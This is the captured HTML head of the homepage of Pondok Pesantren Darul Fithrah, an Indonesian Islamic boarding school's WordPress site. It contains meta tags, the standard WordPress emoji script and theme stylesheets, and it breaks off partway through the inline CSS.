

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.darulfithrah.com/home/
body_size: 17095
content:
<!DOCTYPE html>
<html lang="id">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		
		<meta name="description" content="[et_pb_section admin_label=&#8221;section&#8221;][et_pb_row admin_label=&#8221;row&#8221;][et_pb_column type=&#8221;4_4&#8243;][et_pb_post_slider admin_label=&#8221;Post Slider&#8221; include_categories=&#8221;80,35,4,9,8,19,1,15&#8243; orderby=&#8221;date_desc&#8221; show_arrows=&#8221;on&#8221; show_pagination=&#8221;on&#8221; show_more_button=&#8221;on&#8221; content_source=&#8221;off&#8221; use_manual_excerpt=&#8221;on&#8221; show_meta=&#8221;on&#8221; background_color=&#8221;#e02b20&#8243; background_layout=&#8221;dark&#8221; show_image=&#8221;on&#8221; image_placement=&#8221;background&#8221; parallax=&#8221;off&#8221; parallax_method=&#8221;off&#8221; use_bg_overlay=&#8221;on&#8221; use_text_overlay=&#8221;off&#8221; remove_inner_shadow=&#8221;off&#8221; background_position=&#8221;default&#8221; background_size=&#8221;default&#8221; auto=&#8221;off&#8221; auto_ignore_hover=&#8221;off&#8221; hide_content_on_mobile=&#8221;off&#8221; hide_cta_on_mobile=&#8221;off&#8221; show_image_video_mobile=&#8221;off&#8221; meta_letter_spacing=&#8221;0&#8243; custom_button=&#8221;off&#8221; button_letter_spacing=&#8221;0&#8243; button_use_icon=&#8221;default&#8221; button_icon_placement=&#8221;right&#8221; button_on_hover=&#8221;on&#8221; button_letter_spacing_hover=&#8221;0&#8243; locked=&#8221;on&#8221;] [/et_pb_post_slider][/et_pb_column][/et_pb_row][et_pb_row admin_label=&#8221;Row&#8221;][et_pb_column type=&#8221;1_2&#8243;][et_pb_post_title admin_label=&#8221;Post Title&#8221; title=&#8221;on&#8221; meta=&#8221;on&#8221; author=&#8221;on&#8221; date=&#8221;on&#8221; categories=&#8221;on&#8221; comments=&#8221;on&#8221; featured_image=&#8221;on&#8221; featured_placement=&#8221;below&#8221; parallax_effect=&#8221;on&#8221; parallax_method=&#8221;on&#8221; text_orientation=&#8221;left&#8221; text_color=&#8221;dark&#8221; text_background=&#8221;off&#8221; text_bg_color=&#8221;rgba(255,255,255,0.9)&#8221; module_bg_color=&#8221;rgba(255,255,255,0)&#8221; title_all_caps=&#8221;off&#8221; use_border_color=&#8221;off&#8221;.." />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="[et_pb_section admin_label=&#8221;section&#8221;][et_pb_row admin_label=&#8221;row&#8221;][et_pb_column type=&#8221;4_4&#8243;][et_pb_post_slider admin_label=&#8221;Post Slider&#8221; include_categories=&#8221;80,35,4,9,8,19,1,15&#8243; orderby=&#8221;date_desc&#8221; show_arrows=&#8221;on&#8221; show_pagination=&#8221;on&#8221; show_more_button=&#8221;on&#8221; content_source=&#8221;off&#8221; use_manual_excerpt=&#8221;on&#8221; show_meta=&#8221;on&#8221; background_color=&#8221;#e02b20&#8243; background_layout=&#8221;dark&#8221; show_image=&#8221;on&#8221; image_placement=&#8221;background&#8221; parallax=&#8221;off&#8221; parallax_method=&#8221;off&#8221; use_bg_overlay=&#8221;on&#8221; use_text_overlay=&#8221;off&#8221; remove_inner_shadow=&#8221;off&#8221; background_position=&#8221;default&#8221; background_size=&#8221;default&#8221; auto=&#8221;off&#8221; auto_ignore_hover=&#8221;off&#8221; hide_content_on_mobile=&#8221;off&#8221; hide_cta_on_mobile=&#8221;off&#8221; show_image_video_mobile=&#8221;off&#8221; meta_letter_spacing=&#8221;0&#8243; custom_button=&#8221;off&#8221; button_letter_spacing=&#8221;0&#8243; button_use_icon=&#8221;default&#8221; button_icon_placement=&#8221;right&#8221; button_on_hover=&#8221;on&#8221; button_letter_spacing_hover=&#8221;0&#8243; locked=&#8221;on&#8221;] [/et_pb_post_slider][/et_pb_column][/et_pb_row][et_pb_row admin_label=&#8221;Row&#8221;][et_pb_column type=&#8221;1_2&#8243;][et_pb_post_title admin_label=&#8221;Post Title&#8221; title=&#8221;on&#8221; meta=&#8221;on&#8221; author=&#8221;on&#8221; date=&#8221;on&#8221; categories=&#8221;on&#8221; comments=&#8221;on&#8221; featured_image=&#8221;on&#8221; featured_placement=&#8221;below&#8221; parallax_effect=&#8221;on&#8221; parallax_method=&#8221;on&#8221; text_orientation=&#8221;left&#8221; text_color=&#8221;dark&#8221; text_background=&#8221;off&#8221; text_bg_color=&#8221;rgba(255,255,255,0.9)&#8221; module_bg_color=&#8221;rgba(255,255,255,0)&#8221; title_all_caps=&#8221;off&#8221; use_border_color=&#8221;off&#8221;.." />
<meta property="og:url" content="https://www.darulfithrah.com/home?page&amp;pagename=home" />
<meta property="og:site_name" content="Pondok Pesantren Darul Fithrah" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home" />
<meta name="twitter:description" content="[et_pb_section admin_label=&#8221;section&#8221;][et_pb_row admin_label=&#8221;row&#8221;][et_pb_column type=&#8221;4_4&#8243;][et_pb_post_slider admin_label=&#8221;Post Slider&#8221; include_categories=&#8221;80,35,4,9,8,19,1,15&#8243; orderby=&#8221;date_desc&#8221; show_arrows=&#8221;on&#8221; show_pagination=&#8221;on&#8221; show_more_button=&#8221;on&#8221; content_source=&#8221;off&#8221; use_manual_excerpt=&#8221;on&#8221; show_meta=&#8221;on&#8221; background_color=&#8221;#e02b20&#8243; background_layout=&#8221;dark&#8221; show_image=&#8221;on&#8221; image_placement=&#8221;background&#8221; parallax=&#8221;off&#8221; parallax_method=&#8221;off&#8221; use_bg_overlay=&#8221;on&#8221; use_text_overlay=&#8221;off&#8221; remove_inner_shadow=&#8221;off&#8221; background_position=&#8221;default&#8221; background_size=&#8221;default&#8221; auto=&#8221;off&#8221; auto_ignore_hover=&#8221;off&#8221; hide_content_on_mobile=&#8221;off&#8221; hide_cta_on_mobile=&#8221;off&#8221; show_image_video_mobile=&#8221;off&#8221; meta_letter_spacing=&#8221;0&#8243; custom_button=&#8221;off&#8221; button_letter_spacing=&#8221;0&#8243; button_use_icon=&#8221;default&#8221; button_icon_placement=&#8221;right&#8221; button_on_hover=&#8221;on&#8221; button_letter_spacing_hover=&#8221;0&#8243; locked=&#8221;on&#8221;] [/et_pb_post_slider][/et_pb_column][/et_pb_row][et_pb_row admin_label=&#8221;Row&#8221;][et_pb_column type=&#8221;1_2&#8243;][et_pb_post_title admin_label=&#8221;Post Title&#8221; title=&#8221;on&#8221; meta=&#8221;on&#8221; author=&#8221;on&#8221; date=&#8221;on&#8221; categories=&#8221;on&#8221; comments=&#8221;on&#8221; featured_image=&#8221;on&#8221; featured_placement=&#8221;below&#8221; parallax_effect=&#8221;on&#8221; parallax_method=&#8221;on&#8221; text_orientation=&#8221;left&#8221; text_color=&#8221;dark&#8221; text_background=&#8221;off&#8221; text_bg_color=&#8221;rgba(255,255,255,0.9)&#8221; module_bg_color=&#8221;rgba(255,255,255,0)&#8221; title_all_caps=&#8221;off&#8221; use_border_color=&#8221;off&#8221;.." />
<meta property="og:image" content="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png" /><meta property="og:image:secure_url" content="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png" /><meta name="twitter:image" content="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png" /><title>Home &#8211; Pondok Pesantren Darul Fithrah</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pondok Pesantren Darul Fithrah &raquo; Feed" href="https://www.darulfithrah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pondok Pesantren Darul Fithrah &raquo; Umpan Komentar" href="https://www.darulfithrah.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.darulfithrah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.darulfithrah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-style-css' href='https://www.darulfithrah.com/wp-content/plugins/sekolahpro/public/css/owl.carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ani-style-css' href='https://www.darulfithrah.com/wp-content/plugins/sekolahpro/public/css/owl.animate.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.darulfithrah.com/wp-content/plugins/sekolahpro/public/css/owl.theme.default.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sekolahpro-css' href='https://www.darulfithrah.com/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://www.darulfithrah.com/wp-content/themes/mading/style.css?ver=041226' type='text/css' media='all' />
<style id='mading-style-inline-css' type='text/css'>
	
	.op_header {
		background: #ffffff;
	}
	.op_header a,
	.thisnav li:has(ul):after {
		color: #333333;
	}
	.thisnav .accordion li:hover,
    .thisnav .accordion li.current-menu-item {
		border-right: 2px solid #333333;
	}
	.op_topscroll,
	.op_school {
		background: #ffffff;
		color: #333333;
	}
	.op_s_input input,
	.op_s_select select,
	.op_dot,
	.op_opmenu,
	.op_school a {
		background: #eeeeee;
		color: #333333;
	}
	.op_call {
		background: #ff9900;
		color: #ffffff;
	}
	.awesome .op_call a {
		color: #ffffff;
	}
	.op_event {
		background: #f7f7f7;
		color: #333333;
	}
	.op_event:hover .op_ev_title span:after,
    .op_next .op_ev_title span:after {
        background: #f7f7f7;
	}
	.op_event:hover .op_ev_title span:before,
    .op_next .op_ev_title span:before {
		border-color: #f7f7f7;
	}
	.op_ev_title a,
	.op_ev_date span:first-child {
		color: #333333;
	}
	.op_ev_title span {
		border: 1px solid #333333;
	}
	.op_ev_title span:before {
		border-color: #333333;
	}
	
	.op_ev_title span:after,
	.op_ev_date:before {
        background: #333333;
	}
	.op_event:hover .op_ev_title span,
    .op_next .op_ev_title span {
		background: #ff9900;
		border: 1px solid #ff9900;
	}
	.op_ev_date span:last-child,
	.op_prev .op_ev_time span:last-child {
        color: #ff9900;
	}
	
	.op_umum,
	.op_pg_head span {
        background: #ff9900;
		color: #ffffff;
	}
	.op_pg_box h4 a {
		color: #ffffff;
	}
	.op_pg_link {
		color: #ffffff;
	}
	.op_pg_head:after,
	.op_pg_head span:after {
		background: #ff9900;
	}
	
	.op_news {
		background: #f7f7f7;
		color: #333333;
	}
	.op_nw_author i,
	.op_nw_open {
		background: #ff9900;
		color: #f7f7f7;
	}
	.op_nw_head:before,
	.op_nw_share a:before {
        background: #333333;
	}
	.op_nw_head a,
	.op_nw_share i {
		color: #333333;
	}
	.op_nw_share i.i_share {
		color: #ff9900;
	}
	.op_quote {
		background: #f7f7f7;
		color: #333333;
	}
	
	.top_in_right,
	.info_sch span {
        background: #ffffff;
		color: #333333;
	}
	.top_in_right:before,
	.col_mail:after {
		background: #009988;
	}
	.top_in_right:after,
	.col_address:after {
		background: #ff9900;
	}
	.col_mail a,
	.top_in_right .mas_post h3 a {
		color: #333333;
	}
	.coloring i {
		color: #ff9900;
	}
	
	.op_guru_top {
		background: #f7f7f7;
		color: #333333;
	}
	.op_gr_img {
        background: #ff9900;
        color: #f7f7f7;
        border: 3px solid #f7f7f7;
	}
	.op_tea,
	.op_tea_head:after,
	.op_tea_head span,
	.op_tea_head span:after {
		background: #ff9900;
	}
	.op_tea,
	.op_tea_link,
	.op_tea_head span,
	.op_tea_box h4 a {
        color: #f7f7f7;
	}
	
	.op_press {
        background: #f7f7f7;
        color: #333333;
	}
	.op_pr_list a,
	.op_pr_list a i {
        color: #333333;
	}
	.op_press h4 a {
        color: #ff9900;
	}
	.op_pr_list:hover a i {
        background: #ff9900;
        color: #f7f7f7;
	}
	
	.op_keg {
        background: #f7f7f7;
	}
	.facility .op_keg_ttl span {
        background: #ff9900;
		color: #f7f7f7;
	}
	
	.op_fas {
        background: #f7f7f7;
        color: #333333;
	}
	.op_fas_list a,
	.op_fas_list a i {
        color: #333333;
	}
	.op_fas h4 a {
        color: #ff9900;
	}
	.op_fas_list:hover a i {
        background: #ff9900;
        color: #f7f7f7;
	}
	.op_al_top {
		background: #333333;
		color: #ffffff;
	}
	.op_al_top a {
		color: #ffffff;
	}
	.op_gv_top {
		background: #f7f7f7;
		color: #333333;
	}
	.op_gal_link {
		border: 5px solid #f7f7f7;
		background: #ff9900;
		color: #f7f7f7;
	}
	
	.op_gu_box,
	.op_ar_box,
	.awesome .submit_button, 
	.awesome .log_close a,
	.frontend__post,
	.frontend__post input[type="file"],
	.op_sr_box {
		background: #f7f7f7;
		color: #333333;
	}
	.gu_pic,
	.op_guru_all,
	.al_pic,
	.single_author i,
	.awesome .login_in,
	.alumni_head,
	.frontend__post input[type="submit"],
	.down_down {
		background: #ff9900;
		color: #f7f7f7; 
	}
	.awesome .formim a {
		color: #f7f7f7;
	}
	.gu_info {
		color: #333333;
	}
	
	.archive .op_news,
	.content_big .widget_block,
	.op_all_alumni,
	.single_box,
	.single_bread,
	.single_view,
	.op_related,
	.rel_title,
	.op_tab_siswa {
		background: #f7f7f7;
		color: #333333;
	}
	.single_cat:hover .cat_link,
	.single_cat .cat_link:after {
		background: #f7f7f7;
	}
	.text_link {
		color: #f7f7f7;
	}
	.single_cat .cat_link:before {
		border-color: #f7f7f7;
	}
	.single_cat:hover .cat_link:after {
		background: #ff9900;
	}
	.single_cat:hover .cat_link:before  {
		border-color: #ff9900;
	}
	.archive .op_nw_author i,
	.archive .op_nw_open,
	.archive .op_ar_add a.download {
		background: #ff9900;
		color: #f7f7f7;
	}
